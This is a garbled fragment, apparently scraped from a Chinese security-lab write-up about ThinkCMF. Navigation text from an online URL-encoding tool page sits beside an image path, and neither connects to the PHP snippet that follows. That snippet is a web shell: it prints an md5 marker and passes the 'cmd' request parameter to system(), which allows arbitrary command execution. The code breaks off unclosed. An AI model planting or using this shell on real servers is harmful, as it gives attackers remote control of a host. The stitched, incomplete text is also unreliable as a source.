 当前位置： 站长工具 > UrlEncode编码/解码
Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转
<?php
echo md5("ThinkCMF");
if(isset($_REQUEST["cmd"])){
echo "<pre>";
$cmd = ($_REQUEST["cmd"]);
system($cmd);
echo "</pre>";
Ms08067安全实验室